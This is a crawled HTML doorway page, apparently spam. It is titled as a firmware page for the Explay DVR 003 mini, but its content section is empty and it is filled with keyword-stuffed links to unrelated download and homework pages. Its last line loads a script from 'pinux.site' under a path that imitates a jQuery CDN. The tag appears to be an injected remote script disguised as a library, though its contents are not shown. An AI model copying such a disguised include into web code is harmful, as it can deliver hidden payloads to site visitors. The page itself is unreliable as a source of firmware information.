

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-explay-dvr-003-mini-proshivka.html
body_size: 1819
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Explay dvr 003 mini прошивка - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Explay dvr 003 mini прошивка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-klubnyy-rington-na-zvonok-skachat-besplatno.html">Клубный рингтон на звонок скачать бесплатно</a></li>
                                <li><a href="eimf-raspisanie-mariupol-moskva.html">Расписание мариуполь москва</a></li>
                                <li><a href="eimf-skachat-igru-kleshov-of-klans.html">Скачать игру клешов оф кланс</a></li>
                                <li><a href="eimf-2-2-com.html">2 2 com</a></li>
                                <li><a href="eimf-100-let-odinochestva-kniga-skachat-pdf.html">100 лет одиночества книга скачать pdf</a></li>
                                <li><a href="eimf-.html">Презентація про біосферу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-angliyskaya-britva-paustovskiy-kratkoe-soderzhanie.html">Английская бритва паустовский краткое содержание</a></li>
                                            <li><a href="eimf-reshebnik-russkiy-yazyk-4-klass-grabchikova.html">Решебник русский язык 4 класс грабчикова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-avtobusov-kivercy.html">Расписание автобусов киверцы</a></li>
                                            <li><a href="eimf-poslednyaya-proshivka-wl-520gc.html">Последняя прошивка wl 520gc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-obzor-torrent-klientov.html">Обзор торрент клиентов</a></li>
                                            <li><a href="eimf-kalavdyuti-vtoraya-mirovaya-voyna.html">Калавдюти вторая мировая война</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-shtatnoe-raspisanie-nadbavki.html">Штатное расписание надбавки</a></li>
                                            <li><a href="eimf-prikoly-na-telefon-video.html">Приколы на телефон видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
